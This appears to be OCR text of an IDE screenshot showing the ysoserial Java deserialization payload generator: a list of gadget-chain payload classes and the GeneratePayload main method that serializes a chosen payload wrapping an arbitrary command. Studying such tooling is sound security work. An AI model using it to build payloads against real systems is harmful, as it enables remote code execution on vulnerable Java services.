 YM ysoserial-master 版本控制 当前文件
项目
BeanShell1
C3P0
Click1
Clojure
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
DynamicDependencies
FileUpload1
Groovy1
Hibernate1
Hibernate2
JavassistWeld1
JBossInterceptors1
Jdk7u21
JRMPClient
JRMPListener
JSON1
Jython1
MozillaRhino1
MozillaRhino2
Myfaces1
Myfaces2
ObjectPayload
ReleaseableObjectPayload
ROME
Spring1
Spring2
URLDNS
README.md URLDNS.java pom.xml (ysoserial) GeneratePayload.java
1 1
11 /rawtypes/
12 public class GeneratePayload {
13 private static final int INTERNAL_ERROR_CODE = 70; 1 个用法
14 private static final int USAGE_CODE = 64; 2 个用法
15
16 public static void main(final String[] args) {
17 if (args.length != 2) {
18 printUsage();
19 System.exit(USAGE_CODE);
20 }
21 final String payloadType = args[0];
22 final String command = args[1];
23
24 final Class<? extends ObjectPayload> payloadClass = Utils.getPayloadClass(payloadType);
25 if (payloadClass == null) {
26 System.err.println("Invalid payload type '" + payloadType + "'");
27 printUsage();
28 System.exit(USAGE_CODE);
29 return; // make null analysis happy
30 }
31
32 try {
33 final ObjectPayload payload = payloadClass.newInstance();
34 final Object object = payload.getObject(command);
35 PrintStream out = System.out;
36 Serializer.serialize(object, out);
37 ObjectPayload.Utils.releasePayload(payload, object);
38 } catch (Throwable e) {
39 System.err.println("Error while generating or serializing payload");
40 e.printStackTrace();
41 System.exit(INTERNAL_ERROR_CODE);
42 }
43 System.exit( status: 0);
44 }
45
46 private static void printUsage() { 2 个用法
47 System.err.println("Y SO SERIAL?");
ysoserial-master > src > main > java > ysoserial > GeneratePayload > main
31:1 LF UTF-8 4 个空格